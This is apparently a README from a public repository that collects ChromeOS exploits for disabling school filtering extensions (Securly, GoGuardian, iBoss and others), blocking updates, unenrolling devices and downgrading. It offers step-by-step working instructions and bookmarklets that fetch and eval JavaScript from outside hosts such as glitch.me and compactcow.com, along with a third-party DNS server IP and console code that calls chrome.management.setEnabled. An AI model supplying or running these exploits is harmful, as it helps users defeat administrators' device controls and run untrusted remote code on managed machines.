EXT-REMOVER
This is a curated list of exploits for ChromeOS. It started with LTBEEF, and now there is more! Many of these exploits can destory your computer if used inproperly. So PLEASE PLEASE make sure you follow these instructions very carefully! If you need help ask it here
Please use these only when you have permisson, I (3kh0) do not condone the use of any exploits for illegal purposes!
ATTENTION ALL SYS ADMINS!!!
Hello, I am Echo and I created this repo in order to give exploits for the masses and to prove one thing, chromebooks are literal trash, and a poor excuse for a computer. They are full of exploits, you might think you blocked/patched them all but then 3 more pop up. It is a endless game of whack-a-mole. Treat your students to a windows computer, they will thank you. And don't you dare start to think "My school district does not have that kind of money", it most likely does! How much are you paying the blocker companies? Think about that.
Image Credit: LittleMissNyanLTMEAT Disable extensions
Literally The Meatiest Exploit of All Time
From ltmeat.bypassi.com, if you are intrested in how this exploit works, check out that website.
- Find a page belonging to the extension you want to disable.
chrome://extensions,chrome://extensions-internals, andchrome://process-internalsare all good places to find your extension's ID (a 32-character lowercase string). You can also just do a simple Google search. Once you have your ID, substitute it into the hostname in the URL below:
chrome-extension://extensionidhereblahblah/manifest.json
For some filters like Securly, the block screen is already an extension page.
- Bookmark the extension page (bookmark A) if you wish. Then, bookmark
chrome://kill(B) andchrome://hang(C). - While on the extension page (A), click the
chrome://killbookmark (B). The page should crash. You should already have the next step prepared. - Instantly start spamming
chrome://hang(bookmark C) and quickly reload the page while spamming (ideally with the refresh key on your keyboard orctrl+R). You should have reloaded within one or two seconds of killing the page.
If the extension page (bookmark A) no longer loads, then LTMEAT worked! You can close your tabs and the extension will basically be dead. If nothing loads, then you probably reloaded too late or spammed too slow. This isn't rocket science! Restart your computer to revert back to normal.
Exploit made by Bypassi#7037, further reading
"Help me! I'm an idiot!"
Turns out that I had far too much faith in society when making this page. Some of you skids out there are really, really stupid and also can't read. So here are the answers to some commonly asked questions.
How do I get an extension ID?
Okay, fair. Extension IDs are leaked in a couple of places. Generally, the best way to get them is to go to extension settings and copy the URL query value.
It says blocked by client?
That's the message you get when you try to visit an a page belonging to an extension that doesn't exist. The error message (ERR_BLOCKED_BY_CLIENT) is extremely misleading. Nobody blocked it--you just need to find the right extension ID (see above).
If you got this because you tried to visit the extension_id_here_please example URL, you should be extremely ashamed of yourself. Please change and grow as a person.
I don't have a bookmarks bar!!!!
First, try running ctrl+shift+B. If that doesn't work, go to chrome://settings and turn on the "home button" feature, then set it to chrome://hang. A home icon should show up to the right of your refresh icon in the top left. Use that instead of bookmark C.
There is a version where you don't need bookmarklets, but I am currently gatekeeping it (L). Check this site daily to see if new alternate instructions have been posted.
I disabled an extension but now I can't load websites!
If you actually just read the writeup, you'd know that this would happen if the extension's background page loaded and its listeners were already initialized before you used chrome://hang. You can double-check whether the extension is listening using chrome://extensions-internals, assuming you have a few brain cells in your head.
Anyway, no listeners means you were too slow. Either you waited more than three seconds between bookmark B and reloading the page, or you weren't spamming bookmark C fast enough. The most reliable fix for this is to just restart your computer and try again. Try to match the pace of the gif below: (note the reload)
The bookmarks don't do anything when I click them!
Might be admin-blocked. Either be smart enough to figure out another way, or check this site daily to see if new alternate instructions have been posted.
I disabled the extension, why is some stuff still blocked?
I have bad news for you... not all filters are Chrome Extensions. And again, make sure the extension pages (like bookmark A) are frozen before you assume that your skiddy self successfully did the exploit.
Need more help? Ask in the discussions
JPCMG LTBEEF with Service workers
Requirements
- Access to
chrome://serviceworker-internals - Inspect element
- Go to
chrome://serviceworker-internals - Find your extension, this wont work if theres not a plugin in there.
- Hit the start button then the
inspectbutton, run basic LTBEEF code
chrome.management.setEnabled('<plugin id here>',false)- Profit
Thanks to Nyaann#3881 for this exploit
Extension Launcher Install extensions w/o allowlist
A bookmarklet capable of installing extensions, for those without a allowlist.Steps: Go to here bookmark the code there (Might make a dns) go to chrome.google.com/webstorex and use the bookmarklet, then put the icon of the extension, the id, and name of it (Doesn't matter just put anything) press download, and it will work. Extra Notes
- Credit to "Aka, but nice" on discord.
- Dns will be up soon, if bookmarklets are blocked
- This will not work if you have a blocklist this is only for if when you go to the webstore it shows blocked
New Point-Blank Scripts on extension pages
This exploit allows you to run scripts, on extensions pages, this is a great example of how Chromebooks are a piece of garbage.
Getting started (Note: if bookmarklets are blocked your screwed.)
- Go to here (if blocked) on your school chromebook.
- Make a bookmark with the code there.
- Once that is done,
If you have Securly go to here if it says blocked by chrome, reload (you have to actually have securly ofc)
If you have iBoss go to here.
If you have Cisco Umbrella go to here.
If you have Blocksi go to here.
And if you have GoGuardian(might not work) go to here.
Now most of these links are a block page(this is intentional) on each page should have a blue link, click the link on the page if it opens a blank page click the bookmarklet that you just made and click either hard disable or soft disable, you can also run some of the scripts and run your own code, your extension may disable javascript being ran on it, so running your own code may not work.
Extra notes
- I recommend doing soft disable, which only disables it until restart.
- The launcher was made by me, but the idea was from Bypassi#7037
- If your school updated GoGuardian, this exploit may not work.
UBoss Tamper with IBoss
By the BlueHatCrew https://dsc.gg/blue-hat-crew
This works only for iBoss, and Blocksi, If you don't have one of these, use New Point Blank.
- Go to https://tinyurl.com/byeswamp if you have iBoss or https://tinyurl.com/blockboss if you have Blocksi. Then bookmark the code below
javascript:opener.eval(`fetch("https://rounded-boiling-flax.glitch.me/uboss.js").then(data=>{data.text().then(e=>{eval(e)})})`) && close();- Then go to the site with your blocker that was listed above.
- Run the code. Follow the instructions there.
If it doesnt work let us know by creating a discussion, this was made in partnership with Aka, but nice#5094 and Bypassi#7037.
CAUB Prevent Updates
This exploit keeps your chromebook downgraded (or on the current version) without automatic updates screwing you over. This exploit was found by Catakang#0987. Using onc files, you can convince your chromebook that the wifi that you're connected to is pay-to-use (like a hotspot using data), and thus it will not check for updates.
Getting started
- Go to
chrome://network#state(on your school chromebook of course; if this is blocked then ur kinda screwed lol). - Scroll to the bottom of the page; you should see a list of "favorite" wifis that you've connected to in the past.
- Click the
+sign next to the wifi name of each network that you commonly connect your chromebook to. - The more wifis you expand, the better, but note that they have to come from the "favorites" section.
- Use ctrl+a and ctrl+c to copy all the text on the entire network#state page.
- Go to caub.glitch.me.
- Paste the copied text into the textbox bshelow.
- Press the
generate oncbutton below the textbox. - Once you have downloaded the file, go to
chrome://network#general. - Click on the
import oncbutton. - Import the newly downloaded file.
Extra notes
- Your chromebook will no longer automatically update. (as long as you are on a wifi that you used caub on)
- Be careful not to stay on a wifi for too long without using caub on it, otherwise you might update.
- We cannot guarantee that this will work on every wifi
LTBEEF Disable extensions
LTBEEF is an exploit, created by Bypassi#7037, which abuses api endpoints within the google chrome webstore. The original site created for this exploit can be found at ltbeef.netlify.app
Please Note: This exploit only works on versions below 106, and eariler versions of 102
Installation
There are several vesions of this exploit you can use, here are the 2 most common versions:
-
Bookmarklets
- To use a GUI, bookmark one of the below scripts:
- Ingot
javascript:(function () {var a = document.createElement('script');a.src = 'https://cdn.jsdelivr.net/gh/FogNetwork/Ingot/ingot.min.js';document.body.appendChild(a);}())
- Compact Cow's UI
javascript:fetch(`https://compactcow.com/ltbeef/exploit.js`).then(data=>{data.text().then(text=>{eval(text)})});
- Compact Cow's UI (Dark)
javascript:void fetch(`https://raw.githubusercontent.com/3kh0/ext-remover/main/exploit.js`).then(d=>d.text()).then(eval);
- Navigate to https://chrome.google.com/webstorex and click on that bookmark.
- Flip the switches on the extentions you want to disable. Simple!
-
DNS servers
By changing your DNS server, you can use LTBEEF, even if bookmarklets are blocked.- First, go to Settings > Network > Wifi > Network.
- Click on
Custom Name Servers
- Set every box there to the following ip:
158.101.114.159(Hosted by The Greatest Giant#0110)
4. Navigate to https://chrome.google.com/webstorex and click on that bookmark. 5. Flip the switches on the extentions you want to disable. 6. Profit
LTBEEF inspect Using inspect to disable extensions
The screenshot below was preformed on 108.0.5359.75 (Official Build) (64-bit) on the stable channel. This has been tested and does work but has varying levels of success, you will need access to inspect element, more specifically, console.
- Open this on your chromebook:
chrome-extension://gndmhdcefbhlchkhipcnnbkcmicncehk/manifest.json
Shortened link: https://tinyurl.com/i-ltbeef 2. Open inspect and navigate to the console tab. 3. Run the basic LTBEEF code such as
chrome.management.setEnabled('extensionid', false)Replacing extensionid with the ID of the extension you want to disable, e.g. the stuff after the = in the URL bar when you click the extension's "details" button in chrome://extensions
Credit to SprinkzMC#8421 (aka Bypassi) for finding this!
To re-enable just go to the chrome web listing for the extension and click on the banner.
Point Blank Run code on system pages
Point Blank is an exploit that allows you to run bookmarklets on privilaged pages, sutch as the chrome extentions page. This exploit was also found by Bypassi, you can read more about how he discovered this exploit
You can either use the prompt or the gui the prompt is below
- Bookmark this code:
javascript:let shim = false;var ids = prompt("extension ids (comma separated)").split(",");setInterval(()=>{ids.forEach((id)=> opener.chrome.developerPrivate.updateExtensionConfiguration({extensionId: id, fileAccess: shim}));shim = !shim;}, 145);And the gui is in launcher.js
-
Navigate to
chrome://extensions. -
Click on a extension that YOU installed from the Chrome Web Store > Details.
-
In the URL bar, copy the string of letters and numbers after the
/?id=. -
Click "View in Chrome Web Store" and spam the excape key. If it loads into chrome webstore try again, if it is a blank screen click the bookmarklet.
-
Paste the id of the extension into the prompt or input box seperated by commas.
If you close the tab, the exploit will stop working.
SH1mmer Unenrollment
SH1mmer is an exploit devloped by the crew at Mercury Workshop. Credits can be found within the menu and on their site.Further information is now located at these links:
Official Repository
Official Website (INSTRUCTIONS)
Raw Shims Download
Wax4Web Shim Builder
Downgrading Change versions
Downgrading can be used for several exploits, to get to a version that does not have patches for certain exploits, sutch as LTBEEF. This is a built in feature of ChromeOS.Requirements
- A USB thumb drive with at least 4gb of storage, some board have small or bigger images, I recommend 16gb
- A personal computer with access to downloading extentions
- A brain If you do not have these, you CAN NOT perform the exploit!
Setup
- Navigate to
chrome://versionon the chromebook you with to downgrade and check for your board underPlatform(ex I have a c3100 and it's board is stable-channel octopus).

- Navigate to https://chrome100.dev/ , press
ctrl+fand type in your board. - Find and download the chrome version you want to your personal computer.
Instlation
- Install Chromebook Recovery Utility onto your personal computer. (found at chrome.google.com/webstore/detail/chromebook-recovery-utili/pocpnlppkickgojjlmhdmidojbmbodfm
- Open the extention, and click on the settings button in to top right hand corner, and click "use local image".
- Select the recovery image you downloaded from chrome100.
- Plug in the USB you wish to use, and follow the prompts on the screen.
- On your chromebook, press esc+reload+power and follow the prompts.
- On the checking for updates screen, press
ctrl+shift+eto skip the "checking for updates" screen. - Profit.
Killcurly Break extensions
Kill extension, by signing out.- Visit
chrome://settings/signOut, the O in Out must be capital. - Press the big blue button
- Go to
chrome://restart - Now visit
tinyurl.com/AddSessionor this link - Add your SCHOOL account back. It WILL NOT WORK if you add a home account back. This is just so you can still access Google Drive, Youtube, and any Google service.
- All extensions should stop working.
- Note that you have to repeat this every time you restart or sign out.
- If the link gets patched and you no longer see the blue button, go to
chrome://settings/resetProfileSettingsclick current settings, it'll open a blank page, on that page run
javascript:opener.chrome.send("TurnOffSync");And visit chrome://restart.
This was discoverered by zoroark
boop